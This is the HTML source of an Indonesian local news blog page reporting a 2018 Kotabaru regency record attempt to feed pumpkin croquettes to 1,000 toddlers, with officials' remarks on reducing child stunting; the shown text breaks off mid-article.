#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#f2132d;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}
.atas posting{
width: 578px;
padding:10px 0px 10px 10px;
background:#fff;
margin:0px 0px 10px 0px;
text-align:left;
border:1px solid #ccc;
}
.atas posting .widget{
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}
body#layout .theme-opt {display:block!important}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtEoQvytPD8mt16CXiPv6iLyseoxvImM3ZzqPZAoCB83QlDqPEwn9p4TE_aTOkwoW2w2oczzaZSzDK-YnKVSrIleijusS3_AePQLI-CuBqLzV6upaGPtmJGLgvnkErvNi2UKHsH-nV_3A/s1600/iconsb.png' rel='icon' type='image/x-icon'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1744660181184891319&amp;zx=338b966b-cf4b-4786-ac9c-c7a1a1ac8f45' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1744660181184891319&amp;zx=338b966b-cf4b-4786-ac9c-c7a1a1ac8f45' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='#'>Home</a></li>
<li><a href='http://www.suarabamega25.com/2017/09/susunan-redaksi.html'>Tentang kami</a></li>
<li><a href='http://www.suarabamega25.com/'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.suarabamega25.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='SUARA BAMEGA ONLINE' height='379px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEivmeRveGT3KtSz6HHow6haVoUszOkhDCLksAIJbGSsGD-otbxYF4E8oZkX4YRRP5txDIjjUUcrk_vhARif-AJjC0dv6ooZH0XhxJHliqwtwejGqWhhWi9FcOH64wJsPX_cLZ-ERj79AgwqLcbI847IuI2c_w2ltceHQwT68xJ_kdF4PFkeH439AVJa4qU=s382' style='display: block' width='382px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="Header Ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilIOj7Lf9tBkC-_UvSMV6hUvSyZqAq7-YgvvRL9oQ25HiqCoXOJ-VeXCHhmMr74ZXqKr-VebnBb-6Y27oPGdnjOb3jS30y2L3deOW5z_hyphenhyphenKZnsPvf-ppZPG7rC4wF7OgHntaZWQX2mm08/s1600/banner+sb+%2528728x90%2529+1.jpg" />
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.suarabamega25.com/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/susunan-redaksi.html' itemprop='url'>Susunan Redaksi</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/pedoman-media-siber.html' itemprop='url'>Pedoman Media Siber</a></li>
<li itemprop='name'><a href='http://www.dewanpers.or.id/' itemprop='url'>Dewan Pers</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/akhirnya-yang-ditunggu-tunggu-datang.html' itemprop='url'>Kode Etik Jurnalistik</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/' itemprop='url'>Kabupaten/Kota</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin?' itemprop='url'>_Banjarmasin</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kota Banjarbaru?' itemprop='url'>_Banjarbaru</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kabupaten Banjar?' itemprop='url'>_Kab. Banjar</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Hulu Sungai Selatan?' itemprop='url'>_Hulu Sungai Selatan</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Hulu Sungai Tengah?' itemprop='url'>_Hulu Sungai Tengah</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tapin?' itemprop='url'>_Kab. Tapin</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tanah Laut?' itemprop='url'>_Kab. Tanah Laut</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tanah Bumbu?' itemprop='url'>_Kab. Tanah Bumbu</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Kotabaru?' itemprop='url'>_Kab. Kotabaru</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='atas posting section' id='atas posting'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<marquee bgcolor="F2132D" style="font-family: impact; font-size:24px; color:#FFF;" >Selamat Datang di Website www.suarabamega25.com " KOMITMEN KAMI MEMBANGUN MEDIA YANG AKURAT DAN BERMANFAAT BAGI MASYARAKAT " Alamat Redaksi Jl. Berangas KM. 2.5 No. 20 RT. 05 Desa Batuah Kotabaru Kalsel, Contact Mobile : 0812-5317-1000 / 0821-5722-6114.     

</marquee>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjnbLfrFWJmZ3Tp1IaWUK7FluXOxhBx3A7nSg9ZtjHlgHEZp547RnTpGQKSt-OEidwI1A6WMlPNfgP6s3-5R4DprswT6rSpCwHZiKEqpGMyhgYQmjSqXG23Oe45hg4Wfw5AXJ-vX4CyBk/s1600/IMG-20181125-WA0003.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.suarabamega25.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.suarabamega25.com/search/label/DAERAH' property='v:title' rel='v:url'>DAERAH</a></span>
<i class='fa fa-angle-right'></i><span>Pemkab Kotabaru Gelar Pemecahan Rekor MURI Pemberian Makan Kroket Labu Kuning </span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Pemkab Kotabaru Gelar Pemecahan Rekor MURI Pemberian Makan Kroket Labu Kuning 
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/15115727000593285414' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/15115727000593285414' rel='author' title='suarabamega'><span itemprop='name'><strong>suarabamega</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='http://www.suarabamega25.com/2018/11/pemkab-kotabaru-gelar-pemecahan-rekor.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.suarabamega25.com/2018/11/pemkab-kotabaru-gelar-pemecahan-rekor.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2018-11-25T12:06:00+08:00'>November 25, 2018</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7285726738324031962' itemprop='articleBody'>
<meta content='   Suarabamega25.com - Pemecahan Rekor MURI Pemberian Makan Tambahan (PMT) Berbasis Pangan Lokal &quot;Kroket Labu Kuning Isi Abon Ikan Laut...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjnbLfrFWJmZ3Tp1IaWUK7FluXOxhBx3A7nSg9ZtjHlgHEZp547RnTpGQKSt-OEidwI1A6WMlPNfgP6s3-5R4DprswT6rSpCwHZiKEqpGMyhgYQmjSqXG23Oe45hg4Wfw5AXJ-vX4CyBk/s1600/IMG-20181125-WA0003.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="1280" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjnbLfrFWJmZ3Tp1IaWUK7FluXOxhBx3A7nSg9ZtjHlgHEZp547RnTpGQKSt-OEidwI1A6WMlPNfgP6s3-5R4DprswT6rSpCwHZiKEqpGMyhgYQmjSqXG23Oe45hg4Wfw5AXJ-vX4CyBk/s1600/IMG-20181125-WA0003.jpg" /></a></div>
<div dir="auto">
Suarabamega25.com - Pemecahan Rekor MURI Pemberian Makan Tambahan (PMT) Berbasis Pangan Lokal "Kroket Labu Kuning Isi Abon Ikan Laut" Bagi 1.000 Orang Balita Dalam Rangka Peringatan Hari Kesehatan Nasional Tahun 2018, Minggu (25/11/18) di Lapangan Siring Laut Jalan Pangeran Indra Kusuma Negara Pulau Laut Utara Kotabaru Kalsel.</div>
<div dir="auto">
<br /></div>
<div dir="auto">
Acara dihadiri Setda Kotabaru Drs. Said Akhmad, MM, Assisten II Setda Kotabaru Drs. Joni Anwar, MAP, Kasdim 1004 Kotabaru Mayor Inf Samsul Khusairi, S. Ag, Polres Kotabaru, Kadiskes Kotabaru Hj. Ernawati, S.Sos, Tim Mewakili MURI</div>
<div dir="auto">
Yusuf Ngadri, Direktur RSUD Kotabaru) dr. Nanang dan masyarakat Kotabaru.<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjY4aFnPFnmSgGKFGQZyRRij8HqYmQRmRrT3VhNYYrXW7DUtqmpa-NzVe4hlwuWGEVijPyHWkShiIwLqHl5WlVWq6z_-a6Vn42Ujr_7xDnL3VUmsouT9IAAJZDJJwQ1VIXH6VIbmQ2zCg/s1600/IMG-20181125-WA0004.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="1280" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjY4aFnPFnmSgGKFGQZyRRij8HqYmQRmRrT3VhNYYrXW7DUtqmpa-NzVe4hlwuWGEVijPyHWkShiIwLqHl5WlVWq6z_-a6Vn42Ujr_7xDnL3VUmsouT9IAAJZDJJwQ1VIXH6VIbmQ2zCg/s320/IMG-20181125-WA0004.jpg" width="320" /></a></div>
</div>
<div dir="auto">
Setda Kotabaru Drs. Said Akhmad, MM&nbsp; mengatakan, peringatan Hari Kesehatan Nasional yang saat ini kita laksanakan mengangkat tema "Aku Cinta Sehat dengan sub tema Hidup Sehat Mulai Dari Kita" tersebut sejalan dengan gerakan masyarakat hidup sehat yang menekankan pada kesadaran tiap individu untuk peningkatan perilaku hidup sehat. Peringatan HKN ke 54 ini sebagai momentum yang baik untuk mengingatkan kita bahwa derajat kesehatan masyarakat yang setinggi-tingginya akan terwujud apabila semua komponen bangsa berperan serta dalam upaya kesehatan dengan memprioritaskan promotif, preventif yang menekankan pada perilaku hidup sehat dimulai dari diri sendiri sehingga dapat meningkatkan kesadaran masyarakat tentang pentingnya hidup sehat, peningkatan kesadaran masyarakat berperilaku hidup sehat melalui gerakan masyarakat (Germas) hidup sehat telah diprakarsai oleh Presiden Republik Indonesia menjadi suatu gerakan nasional yang tertuang dalam Inpres Nomor 1 tahun 2017 tentang gerakan masyarakat hidup sehat</div>
<div dir="auto">
<br /></div>
<div dir="auto">
"Dalam kaitannya, peran Pemerintah untuk menurunkan angka Stunting di Kabupaten Kotabaru ada banyak hal yang dilakukan antara lain pemberian tablet tambah darah pada remaja putri dan ibu hamil, pemberian makanan tambahan pada ibu hamil, menggalakan ASI eksklusif, menggalakan perilaku hidup bersih dan sehat serta memantau pertumbuhan dan perkembangan balita termasuk pemberian makanan tambahan dan makanan pendamping ASI . Tingginya angka Stunting di Kabupaten Kotabaru yang mencapai 46,7% pada tahun 2018 harus mendapat perhatian dari Pemerintah dan seluruh lapisan masyarakat. Masyarakat harus memahami dan mengetahui tentang pentingnya pemenuhan gizi seimbang, momen saat ini adalah salah satu cara untuk memperkenalkan kepada masyarakat tentang gizi seimbang yang berbasis makanan lokal. Dalam kesempatan ini saya mengajak seluruh Insan Kesehatan baik di jajaran Dinas Kesehatan maupun instansi terkait agar menjadikan peringatan Hari Kesehatan Nasional ke 54 sebagai momentum untuk merefleksikan kembali sejauh mana keberhasilan pembangunan sektor kesehatan dalam melibatkan semua unsur lintas sektor. Sebab 70% keberhasilan pembangunan kesehatan melibatkan lintas sektor dari instansi terkait.<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWxmJge4nVDycBqHjq7lpw5re_ZLa2vf_ZvKvjQ9sgaGDohl2eLiZPqz5mG5hlO6Bt4C46iR04rBri7Dy9ogBqE5sl8AuqC2411KpKhh8198XnGmyGCj4g1ncFVereNnvSK28SWoIRbx4/s1600/IMG-20181125-WA0005.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="1280" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWxmJge4nVDycBqHjq7lpw5re_ZLa2vf_ZvKvjQ9sgaGDohl2eLiZPqz5mG5hlO6Bt4C46iR04rBri7Dy9ogBqE5sl8AuqC2411KpKhh8198XnGmyGCj4g1ncFVereNnvSK28SWoIRbx4/s320/IMG-20181125-WA0005.jpg" width="320" /></a></div>
</div>
<div dir="auto">
